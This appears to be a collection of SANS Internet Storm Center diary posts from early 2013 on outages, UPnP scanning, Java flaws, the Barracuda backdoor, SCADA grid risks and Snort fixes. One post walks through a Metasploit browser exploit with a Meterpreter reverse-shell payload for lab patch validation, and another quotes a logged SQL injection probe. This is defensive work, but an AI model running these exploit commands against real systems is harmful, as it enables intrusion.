Intermittent Outages at Amazon.com
We are currently tracking intermittent outages at amazon.com, where users are reciving the error message "Http/1.1 Service Unavailable" . As soon as we have more information we'll post the updates here.
tony d0t carothers --gmail
IPv6 Focus Month
We are trying something new this year. In March, we are going to focus somewhat on IPv6. As part of this, I would like to invite our readers to contribute experiences they had with IPv6. If you have:
- a security problem you ran into with IPv6
- a solution to a security problem (even better)
- found a tool that works really well (or not at all) with IPv6
- figured out a way to solve an IPv4 security problem by switching to IPv6
or any story like this, and don't mind to write it up as a "guest diary", please let us know. We will collect them and post them in March. We don't have a cutoff date for submission, but of course, the earlier we get it, the more likely it will be used. Submissions should follow the style/size of our regular diaries (ok. you may call it "blog posts"). It should be original content, so please don't just copy/paste what you found somewhere else. All posts will be attibuted to you by full name, and you may add an e-mail address and links to your home page / corporate page if you wish. But please no advertisements for commercial tools.
Submit your ideas or complete posts via our contact page or via e-mail to handlers \@/ sans.edu (please just use plain text, no Word attachments or PDFs)
------
Johannes B. Ullrich, Ph.D.
SANS Technology Institute
Twitter
3 Comments
Getting Involved with the Local Community
Handler Note
This diary is part of the path to becoming a handler. Today's peice was written by Russell Eubanks and is on his path to becoming a handler.
You can find out more at: https://isc.sans.edu/handlerroadmap.html
Russell can be reached at securityeverafter at gmail dot com.
Russell's Diary
The beginning of the year is a great time to commit yourself to a local security community. These organizations exist to foster active and lively security conversations through regular meetings. Many opportunities exist, especially in larger cities to attend and participate on a regular basis. The following are many of the popular security communities that may very well be available in your area. Listings for them and their link to learn more about them follows.
- Defcon Groups - https://www.defcon.org/html/defcon-groups/dc-groups-index.html
- InfraGard - http://www.infragard.net/chapters/index.php?mn=3
- ISSA - http://www.issa.org/?page=ChaptersContact
- NAISG - http://www.naisg.org/default.asp
- OWASP - https://www.owasp.org/index.php/Category:OWASP_Chapter
- Security BSides - http://www.securitybsides.com/w/page/12194156/FrontPag
Every person should strongly consider becoming more involved in their local security community. Both the individual and the community will benefit in the following ways.
- You will have the opportunity to meet like minded people.
- You will learn something new and could very well learn a new skill.
- You will be able to avoid a pitfall previously encountered by others.
- You will very likely become inspired to improve yourself.
- You will become known in the community as a leader.
- You will improve the community by your involvement.
- You will have the chance to share something you have recently learned with the community.
I have been involved with the leadership of my local InfraGard and OWASP chapters for the last five years. I have found this to be beneficial to both myself and the organizations. It has required a little bit of work every week and can start to resemble a part time job without the involvement of others. The leaders of these security communities serve by finding interesting speakers, securing a location for the meeting and by encouraging others to attend. I know from experience that the leaders would absolutely welcome your active involvement and participation by sharing the work needed to conduct a successful security community.
If you are not involved in a local security community, I encourage you to do find one and become more involved this year. If you are already a regular attender, strongly consider offering your time in a leadership position. The current leaders will certainly welcome your help. You will find this experience to be rewarding as you actively participate and give back to your local security community. Watching a local security community grow is very rewarding and will often encourage continued involvement from others.
What is keeping you from being involved in your local security community this year?
0 Comments
Exposed UPNP Devices
Rapid7 conducted a widely quoted study, scanning the Internet on port 1900/udp to find devices that expose UPnP [1]. Universal Plug and Play (UPnP) is a protocol frequently supported by home gateways to automate firewall configurations. For example, an IP based security camera may use the protocol to instruct a firewall to open a port and redirect incoming traffic to it, allowing the user to monitor the camera from outside the own network. Online games use it in similar fashion to allow game servers to reach the host participating in the game. While UPnP itself is not exactly a "secure" protocol, in addition, implementations suffer from various flaws as the paper by Rapid 7 points out.
Rapid7 does offer a free Windows tool to scan your network. In addition, you could use nmap to find hosts supporting UPNP, but you will need a NSE script that sends an "M-SEARCH" request to trigger a response [2]. A UPnP listener will not respond to a typical "empty" nmap UDP scan.
Here is a sample nmap scan using this NSE script:
sudo nmap --script upnp-info.nse -p 1900 -sU 192.0.2.1 Nmap scan report for somehost.mynet (192.0.2.1) Host is up (0.067s latency). PORT STATE SERVICE 1900/udp open upnp | upnp-info: | 72.92.145.199 | Server: Custom/1.0 UPnP/1.0 Proc/Ver | Location: http://192.168.1.1:5431/dyndev/uuid:3872c05b-c117-17c1-5bc0-12345 | Webserver: LINUX/2.4 UPnP/1.0 BRCM400/1.0 | Name: Broadcom ADSL Router | Manufacturer: Comtrend | Model Descr: (null) | Model Name: AR-5381u | Model Version: 1.0 | Name: WANDevice.1 | Manufacturer: Comtrend | Model Descr: (null) | Model Name: AR-5381u | Model Version: 1.0 | Name: WanConnectionDevice.1 | Manufacturer: Comtrend | Model Descr: (null) | Model Name: AR-5381u |_ Model Version: 1.0
Or you could try to scan on port 5431/tcp if you don't want to install the NSE script, or don't have root permission:
nmap -sV -p 5431 192.0.2.1 Starting Nmap 6.01 ( http://nmap.org ) at 2013-01-30 07:37 EST Nmap scan report for myhost.mynet (192.0.2.1) Host is up (0.008s latency). PORT STATE SERVICE VERSION 5431/tcp open upnp Belkin/Linksys wireless router UPnP (Linux 2.4; UPnP 1.0; BRCM400 1.0) Service Info: OS: Linux; Device: router; CPE: cpe:/o:linux:kernel
The difficult part is that the most vulnerable devices are the once with UPnP exposed on the external interface. In many cases these are ISP supplied routers and the end user may not be able to turn off UPnP.
[1] https://community.rapid7.com/community/infosec/blog/2013/01/29/security-flaws-in-universal-plug-and-play-unplug-dont-play
[2] https://svn.nmap.org/nmap/scripts/upnp-info.nse
------
Johannes B. Ullrich, Ph.D.
SANS Technology Institute
Twitter
4 Comments
"Get Java Fixed Up"
This was a quote from a recent conference call hosted by Oracle (details on the call are here http://www.scmagazine.com/oracle-speaks-promises-to-get-java-fixed-up/article/277898/ ) In that call, Oracle's full quoted statement is “The plan for Java security is really simple, it's to get Java fixed up, number one, and then, number two, to communicate our efforts widely. We really can't have one without the other.”
This sounds very positive, right? With Java 6 rolling into "unsupported" status soon, and real problems (and no emphatic fix in sight) in Java 7, this sounds like good news for folks who need Java day-to-day, in support real business functions.
Ummm - not so much for me. <personal opinion follows> They make it sound like this might be something they can do in a couple of weeks, and fix with a service pack or a version update. When Microsoft was in a similar situation, they shut down development completely and re-tooled their methodology. I think Oracle is in a similar situation right now, but aren't coming clean like Microsoft did back in the day (2002 - it doesn't seem that long ago to me ...)
While the current round of vulnerabilties in Java can certainly be resolved in the current framework, I think that if they don't retool their Development, Test and QA methodologies to place a higher emphasis on Security in the final product, we'll be having this same discussion again and again.
Putting a change freeze in for new features would be another excellent thing to do. Given recent events, freezing dev for an audit and security effort is likely a really good idea. I get the impression that in the race for new features, there's a significant "technical debt" on the security side that is coming home to roost.
I think that Oracle, and a few others while we're discussing it, need to take a close look at what Microsoft did those few short years ago, and make some big changes on how things get written and rolled out.
Again, just my opinion. Feel free to set me straight (or even agree with me) in our comment form.
===============
Rob VandenBrink
Metafore
5 Comments
Be Careful What you Wish For!
I was working on an ESX upgrade project for a client last week, and had an incident (lower case "i") that I thought might be interesting to our readers.
I had just finished ugrading the vCenter server (vCenter is the management application for vSphere environments), everything looked good, and I was on my way home. That's when it happened - I got "the call". If you're a consultant, or have employed a consultant, you know the call I'm talking about. "The vCenter server seems to be *really* slow" my client said, "just since you upgraded it". Oh Darn! I said to myself (ok, maybe I didn't say exactly that, but you get my drift). I re-checked they hardware requirements for 5.1 as compared to 4.1, and the VM I had this on seemed to be OK on that front, and after a quick check the CPU and memory also looked fine. OK, over to the event log we go.
Ah-ha! What's this?

Now don't that look suspicious? Who would try logging into SQL with a userid like "hd673qyz"? A brute force bit of malware maybe? And after a quick check, the IP in question was still live on the network, but doesn't resolve on my client's internal DNS server. So that means it's not a server, and it's not a client in Active Directory - this thing is not "one of ours" as they say. Now things are getting interesting!
Let's dig just a bit more, this time on the switching infrastructure - getting the MAC address and identifying the switch port it's on:

At this point, I call my client back, and ask if he might know what this offending device is, and if he maybe wants to shut that switch port down until he can deal with it.
This brings some new information into the mix - he asks me "I wonder if that's our XYZ scanner?" (insert a name-brand security scanner here, often used for PCI scans). This question was followed immediately by a face-palm moment - because the scanner - with it's logo prominently displayed - had been on the desk beside me the entire day while I was there! He was doing the absolute right thing, something I wish more folks did, he was scanning both his internal and perimeter network periodically for changes and security issues.
Sometimes, the change you just made isn't the cause of the problem that's just come up. OK, usually the problem is related to your change, but sometimes, as they say, "coincidences happen" - ok, maybe they don't say *exactly* that, but it's close. When we're engaged to do penetration tests and security scans, we always caution clients that the act of scanning can cause performance issues and service interruptions. But when you run your own scans internally, just keep in mind that this caveat is still in play. It's very easy to DOS internal services by changing one tick-box in your scanner.
In the end, this incident had a positive outcome. We'll be changing the Windows Firewall settings on the vCenter server, restricting SQL access to local access only (the vCenter server itself), denying network access to SQL. Because there's no reason at all to offer up SQL services to everyone on the network if only local services need it. We likely would have gotten there anyway, the vSphere Hardening Guide calls this out, in the guideline "restrict-network-access". This doesn't specifically mention the SQL ports, but the hardening Guide does recommend using the host firewall on the vCenter Server to block ports that don't need a network presence.
After all was said and done, I find my taste for irony isn't what it used to be .. when clients take your advice (in this case, scheduled scans of the internal network), you don't have to look far when it comes back to bite you !
If you've had a success story, where you've implemented a scheduled scanning process and found an unexpected issue that needed a resolution, please let us know in our comment form. Alternatively, if you've accidentally DOS'd a production service, that also makes a great comment!
===============
Rob VandenBrink
Metafore
6 Comments
iOS 6.1 Released
Apple today released iOS 6.1 as well as an update for Apple TV (5.2). No details about the security content have been posted yet, but we expect it to show up in a day or so at the usual location [1].
There appears to be however one interesting security related change: As in other upgrades, after upgrading to iOS 6.1, you will be asked to "activate" your device again by logging into your Apple iCloud account. This time around however, you will be asked to setup password recovery questions unless you already had them configured in the past. Apple will ask you to configure 3 questions as well as an optional password recovery e-mail address.
The questions are your usual "mix" of password security questions. They are reasonably diverse to pick some questions with non-obvious answers. Of couse, may security professionals will enter "random" answers to make it harder to guess the answer and to reset the password. In the past, Apple used information like partial credit card numbers to reset passwords, which turned out to be too easy to bypass and has been used in some highly publicized attacks [2]. Temporarily, apple had to suspend password resets.
Low cost password reset for large public systems like iCloud has been a challenge. Probably the best option is some form of out of band activation requiring a phone number (SMS or automated voice systems). Either way, it requires that the user configures these options before having to recover a password. A recovery e-mail is "ok", and Apple may prefer this over an SMS message as the SMS message will likely go to the iCloud connected iPhone.
At this point, Apple has not joined Google in offering two factor authentication. Apple actually has a great opportunity to come up with something great and unique in this space using its own hardware as a platform for innovative two factor authentication techniques.
[1] http://support.apple.com/kb/HT1222
[2] http://www.wired.com/gadgetlab/2012/08/apple-icloud-password-freeze/
------
Johannes B. Ullrich, Ph.D.
SANS Technology Institute
Twitter
3 Comments
HP JetDirect Vulnerabilities Discussed
On a slow day in the cyber security world here at ISC I wanted to open a discussion of the recent review of vulnerabilities in the HP JetDirect software by researcher Sebastián Guerrero (English translation is available here). I have performed audits in highly monitored environments, where change control and secure baselines were the law of the land, and still find known and documented vulnerabilities in the printer environment. Even in highly developed enterprise security groups the printer firmware is often overlooked because of the ‘low risk’ typically associated with these types of devices.. Many of these devices are ignored in vulnerability scans, monitoring devices, and log collection, which is perfect for avoiding detection.
Bad guys know this.
So where is the danger? Anybody remember in the late 90’s when printers became rooted file servers sharing music right beneath the noses of administrators everywhere? The BLUF is that the HP printers today offer network connectivity, computing power and storage, and as such can be targets for exploit. And once a machine which you own is compromised, then the real work (losses) begin.
What’s the word in your world? What say you?
tony d0t carothers --gmail
3 Comments
Blocking SSH to Limit Security Exposures
If you look over the ISC diaries from the past few years, you will find a sizable number which discuss some vulnerabilty or another involving SSH. Recently, I have seen a number of security issues involving SSH that has caught my attention. The first two are the recent announcement of the Barracuda backdoor earlier this week, and that malware authors have been targeting Linux with backdoored SSH daemons meant to steal account credentials.
The next didn't directly involve SSH, but does shine a light on the lax controls that many organizations have toward resources that should only be accessible inside the corporate network. That Google was able to index a significant number of HP printers seems to indicate that many organizations have been slow to limit the flow of data in and out of the network.
I would assume that most security concious enterprises have taken steps to require their workforce to VPN into the organization prior to doing a Remote Desktop session, or access services containing senesitive data. I remember the pain and pushback felt as we implemented this security control in the recent past. And I remember the sob stories from IT professionals who complained that we were being unreasonable, or needed an exception to the rule. (No you do not need an exeption just because your iPad can't seem to keep a VPN connection stable, while you are doing video editing over an RDP connection. But I digress.)
From my experience, a breach involving SSH seems to have much greater risk than that of compromising a single workstation. SSH is primarily used by systems administrators, networking engineers, and developers to access some of the most critical infrastructure in an organization. From a financial standpoint, the SFTP side of the protocol is used by many organizations to upload ACH transactions to their respective bank.
I have personally seen an uptick the amount of SSH scans, but am not seeing a surge within the DShield data as of yet. Many organizations may be protecting the inbound and outbound activity well, but the vast majority may not be. It is probably past time that the rest of us to take steps to limit the security exposures to our critical systems with regard to SSH. Blocking inbound SSH is only one piece in the puzzle.
Be on the lookout for more activity involving SSH in the upcoming months and years. Anyone else seeing an uptick in SSH activity in the past week? Or is this a localized targeted attack?
Scott Fendley ISC Handler
3 Comments
Vulnerability Scans via Search Engines (Request for Logs)
We had a reader this week submit the following web log to us:
GET /geography/slide.php?image_name=Free+gay+black+movies&slide_file= script%E2%84%91_id=0+union+select+0x3f736372aca074200372 HTTP/1.1
The request, as you can probably tell, is an attempt to detect SQL Injection and likely XSS vulnerabilities. As such, it isn't really all that special. What makes this more interesting is the fact that it came from Microsoft's Bing search engine. Not only the user agent matched, but also the source IP address.
User-Agent: Mozilla/5.0 (compatible; bingbot/2.0; +http://www.bing.com/bingbot.html) Client IP Address: 157.55.52.58
This technique of using search engines to proxy vulnerability scans has been mentioned in the past. For example, Google's translate service has been used to proxy requests. Also, "Google Hacking", which refers to specially crafted Google searches to find vulnerabilities are quite common.
What I am wondering is how wide spread this "Bing Reflection" attack is. If you got a couple minutes, check your web logs and see if you can find similar requests. Search for "bingbot" and some exploit strings like "union" or "script". So far, a qucik search of my logs for isc.sans.edu came up empty, but we are a bit "special" in that users legitimatly search for exploit strings to find diaries on our site.
From a defensive point of view, I am not too worried about these queries. A direct scan is certainly more "dangerous" even though it is easier to block and maybe to attribute. But as usual, the real defense against a vulnerability scan is to eliminate vulnerabilities. (plus add some of the offensive techniques we mentioned in the past).
------
Interested in Web Application Security? I will be teaching "Defending Web Applications" in Orlando from March 8th-15th
Johannes B. Ullrich, Ph.D.
SANS Technology Institute
Twitter
0 Comments
Barracuda "Back Door"
According to Austrian security company SEC Consult, several Barracuda products include a non-documented backdoor. The accounts affected are installed by default and can not be disabled. An attacker could use either SSH, or local console access, to log in using these account.
SEC Consult was able to crack some of the passwords for these accounts using the shadow file. The accounts do also have authorized ssh keys defined, but of course, it would be pretty hard to find the associated private key.
This issue affects various Barracuda products.
Default iptables firewall rules block access to port 22 from public IP addresses. But it appears that certain local networks are free to connect to port 22.
Barracuda published an alert rating this problem as "medium" [2]
[1] https://www.sec-consult.com/fxdata/seccons/prod/temedia/advisories_txt/20130124-0_Barracuda_Appliances_Backdoor_wo_poc_v10.txt
[2] https://www.barracudanetworks.com/support/techalerts
------
Johannes B. Ullrich, Ph.D.
SANS Technology Institute
Twitter
3 Comments
What can happen within a cyberterrorist attack to the electrical grid of a country?
SCADA systems constitute a major challenge in the implementation of information security management systems, since they involve a new spectrum of risks which, if materialized, can cause incalculable losses to the population in terms of money and even human lifes.
What kind of impact are we talking about? As I have described in previous diaries, the electrical system is controlled by SCADA systems, which manages the three core subsystems:
- Generation: The most common facilities used to generate energy are: Thermoelectrical plans, Nuclear plants and Hydro electrical plants. Inside this facilities, the SCADA platform is vital to perform the following when generation takes place: Ensure turbines are not having revolutions more than supported, generators are not working overloaded and energy being generated matches the amount of energy that the transmission line can handle.
- Transmission: Once generated, electricity needs to be distributed to reach the final users using power transmission lines with voltages like 115 kV. Those lines ends into the substations, which handles the delivery of electricity to a specific amount of instalations, usually being a large number of blocks in a city. The SCADA platform is vital for monitoring of voltage in transmission lines looking for high amount of electricity flowing and possible overloads because protections might activate causing a massive blackout controlled by the affected substations
- Distribution: Inside the substation, the electricity power decreases to 13.2 kV and flows to the distribution power lines until reaches the transformers that handles the energy for specific blocks, where it's decreased again to 110V or 220V. The SCADA platform needs to monitor voltage in distribution lines and monitor voltage in user meters looking for high amount of electricity flowing beating the distribution power line voltage limit.
To perform risk asessment for a SCADA System from the IT perspective, we need to list the cyber assets as stated in NERC CIP 002-4. The following is a prototype list extracted from one of my previous SCADA diaries:
- Remote Terminal Unit (RTU), hardware, software and configuration: The RTU is defined as a communication device within the SCADA system and is located at the remote substation. The RTU gathers data from field devices in memory until the MTU request that information. It also process orders from the SCADA like switch off a transmission line.
- Master Terminal Unit (MTU), hardware, software and configuration: The MTU is defined as the heart of a SCADA system and is located at the main monitoring center. MTU initiates communication with remote units and interfaces with the DAS and the HMI.
- Data Acquisition System (DAS), hardware, software and configuration: The DAS gathers information from the MTU, generates and store alerts that needs attention from the operator because it can cause impact on the system.
- Human Machine Interface (HMI), hardware, software and configuration: Also called User Interface (UI). The HMI is defined as the interface where the operator logs on to monitor the variables of the system. It gathers information from the DAS.
The most critical obtained risks are:
- Loss of integrity of the configuration files
- Loss of confidentiality of the configuration files
- Loss of integrity of the software
- Loss of availability for the hardware
- Loss of traceability for the configuration files
- Loss of traceability for the software files
Those risks pose two great impacts for SCADA Systems: Lack of availability causing the SCADA System to stop monitoring and unauthorized remote control. This is is the biggest threat as it is the door to perform ciberterrorism causing the following impacts:
- Massive blackouts: If the SCADA System tells the generator to increase the electricity on the line beating the supported limit, all protections will be triggered and the whole electrical system might be turned off.
- Damage on power generators: If we are talking about hydro power plants, the rotor speed could exceed supported, which could cause an explosion in the generator, damaging the pipes and cause a large dam leakage. In addition, new generators should be placed and this could mean energy rationing for the whole country or specific sectors. If we are talking about nuclear plants, disasters like Chernobyl could easily happen.
- Massive damage on electrical devices: If the distribution lines are overloaded, protections might not be triggered and everything receiving electricity from that distribution line might be damaged.
- Substation transformer explotions: If the transform relation is modified several times within a short time period, the transformer will explode as it gets filled with lots of gas that expands, causing physical damage to the buildings and houses sorrounding the substation.
Incident response capabilites needs to be greatly improved under this environments, as the consequences might be catastrophic if there is not enough monitoring for attacks. Keep in mind that attacks under SCADA systems does not follow same patterns or targets under normal corporate environments as they have different vulnerabilities and attack vectors. In my SANSFIRE 2013 presentation I will discuss hydro power plant SCADA vulnerabilities that might trigger cyberterrorism impacts, some tools to check for them and some proposed architectures to avoid those risks. You are also still on time to attend the SANS SCADA Summit, which will have very interesting conferences on how to protect SCADA environments. I will be there on the last panel and will be happy to see you there if you are attending.
Manuel Humberto Santander Peláez
SANS Internet Storm Center - Handler
Twitter:@manuelsantander
Web:http://manuel.santander.name
e-mail: msantand at isc dot sans dot org
3 Comments
Using Metasploit for Patch Sanity Checks
Update
Including link to Process Hacker, thanks to the readers for pointing out this oversight!
http://processhacker.sourceforge.net/
Introduction
Earlier last week a reader wrote in and asked us if the patch for MS13-008 [1] [2] had worked. To do a comprehensive patch validation could take a significant amount of time however there are a couple of things you can do to get a quick sanity check.
I use Metasploit when doing patch sanity checks. Also, with a Virtual Machine you can take snapshots at various stages of patching. In this case my system is configured for VMWare Fusion Version 5.0.2 (900491) [4] and using Metasploit. Instructions for install of Metasploit exist all over the Internet so we will not reproduce that here. A great install for OS X Mountain Lion can be found here [5] however I avoid the Java component.
My setup includes two lab copies of Windows XP (I have been meaning to update to Windows 7 ![]() ), one that is not patched and one that is fully patched.
), one that is not patched and one that is fully patched.
Using Google to Find Things

To run my quick sanity check, I will first locate the exploit within Metasploit ExploitDB. There are a couple of ways to achieve this. I usually start with a quick Google check first to locate the Metasploit page on MS13-008. Putting:
site:metasploit.com ms13-008
In my search bar yields what I’m looking for at the top of the results [6].
Note: You can take a look at this great presentation on some googleFu [7] and there are many books on the subject.
Setting the Trap
Second is to get Metasploit running on an attacker machine and run the setup for the exploit of MS13-008. We do this by navigating to the page that shows us where the exploit is in the exploitDB [6]. We find from the documentation that what we are looking for is located at:
exploit/windows/browser/ie_cbutton_uaf
So we run the command:
use exploit/windows/browser/ie_cbutton_uaf
Looking at the exploit documentation we are going to stick with the basic usage and enter:
set PAYLOAD windows/meterpreter/reverse_tcp
Then we enter in the next command and set it to our host only IP:
set LHOST <host only IP>
And then enter:
exploit

From here you should see output like the below image:

My setup is simple. I have two virtual machines ready to go, one fully patched and one that is unpatched. We will look for a successful exploit to validate the Metasploit payload. Secondarily we will run it against a fully patched system and insure that it fails.
Note: Take Snapshots of virtual machines. It is a royal pain when you forget to do this ![]() !
!
Springing the Trap

The first step on the target machine is to start Process Hacker [8] so we can observe the hack process start. This also allows us to watch some behavior as it occurs (cause we like that stuff right? ![]() ). Then we copy and paste the exploit ready web location into our target machine's browser and watch the magic!
). Then we copy and paste the exploit ready web location into our target machine's browser and watch the magic!

At this point we know the unpatched version of the Virtual Machine is exploited and MS13-008 is a successful vector as process hacker is showing the injection.
Checking the Patch
Now for the quick sanity check and patch validation. Run the same exploit on your fully patched target virtual machine and the exploit should fail. In my case both my local VM anti-virus caught the exploit and the exploit failed after the anti-virus was disabled.
Copy and paste your exploit location into the patch validation target and watch the metasploit output.

In this case we are going to do a little bit more of a deeper monitor as we don't want to just trust what we see in Process Hacker. So we fire up RegShot [8] and take a one time snapshot, and we take a snapshot setting c: as the start directory.
Note:This can take some time.
After this is complete we then copy and paste our exploit location into the target browser and check our results. Sure enough, Metasploit sents the malacious exploit payload but does not seem to get a process connect:
We then continue to do a quick check with Process Hacker and look at processes.

And finally we check a second RegShot and look at any changes to the operating system.

After review of the Regshot logs we can say with some confidence that the patched system survived the attack.
We then enable our patched and updated Anti-Virus suite and run the attack again to check our AV signatures. It also picked up the attack.

Conclusion
In the fast paced often interupt driven lives we live in this method can act as a fast validation. Often times, when a reader writes in and asks if a patch took, this is the process I will use if I am in a hurry (![]() which is often the case). This is of course taking into account that an exploit has been added to the Metasploit Database. There are other methods and remember this is just a quick check.
which is often the case). This is of course taking into account that an exploit has been added to the Metasploit Database. There are other methods and remember this is just a quick check.
[1] http://isc.sans.edu/diary/January+2013+Microsoft+Out+of+Cycle+Patch/14941
[2] http://technet.microsoft.com/en-us/security/bulletin/ms13-008
[3] http://www.metasploit.com/
[4] http://www.vmware.com/products/fusion/overview.html
[5] http://www.darkoperator.com/installing-metasploit-framewor/
[6] http://www.metasploit.com/modules/exploit/windows/browser/ie_cbutton_uaf
[7] http://www.blackhat.com/presentations/bh-europe-05/BH_EU_05-Long.pdf
[8] http://sourceforge.net/projects/regshot/
Richard Porter
--- ISC Handler on Duty
4 Comments
Java 7 Update 11 Still has a Flaw
According to a posting yesterday by Adam Gowdiak of Security Explorations to Full Disclosure, Java 7 Update 11 (CVE-2013-0422) is still vulnerable as "[...] a complete Java security sandbox bypass can be still gained under the recent version of Java 7 Update 11 (JRE version 1.7.0_11-b21)."[1]
The MBeanInstantiator bug hasn't yet been addressed. Yesterday, Security Exploration reported two more vulnerabilities to Oracle along with Proof of Concept code (issue 50 and 51) [3].
We received several comments from our readers after the patch was released [4], how many of you have followed CERT's advice to disable Java content in their web browsers after they updated to 7u11? Please take a minute to answer our poll, What is your main concern about Java?
[1] http://seclists.org/fulldisclosure/2013/Jan/142
[2] http://www.oracle.com/technetwork/topics/security/alert-cve-2013-0422-1896849.html
[3] http://www.security-explorations.com/en/SE-2012-01-status.html
[4] https://isc.sans.edu/diary/Java+0-Day+patched+as+Java+7+U+11+released/14932
[5] http://www.kb.cert.org/vuls/id/625617
[6] http://www.java.com/en/download/help/disable_browser.xml
-----------
Guy Bruneau IPSS Inc. gbruneau at isc dot sans dot edu
I will be teaching SEC 503 in Toronto this coming June
9 Comments
Sourcefire VRT rules update addresses remote stack buffer overflow in rule 3:20275
Sourcefire VRT released a rules update on 17 JAN that included what they refer to as "a potential security issue with rule 3:20275 reported by Tavis Ormandy."
Tavis' Tweet states that "today's snort rules fix a remote stack buffer overflow I found in rule 20275. Fixed by @sourcefire in just 48hrs. http://bit.ly/STm7Ij"
Fast turnaround by the Sourcefire gang. Here's the diff for the fix:
Compare: (<)D:\so_rules\src\netbios_kb961501-smb-printss-reponse.c (10885 bytes) with: (>)D:\so_rules\src\netbios_kb961501-smb-printss-reponse.c (10923 bytes)
Change 1:
< 2, /* revision */
---
> 3, /* revision */
Change 2:
> #define NUM_ARRAYS 20
Change 3:
< u_int8_t check_array[10];
---
> u_int8_t check_array[NUM_ARRAYS];
Change 4:
< if(arrays > 20) {
---
> if(arrays > NUM_ARRAYS) {
0 Comments
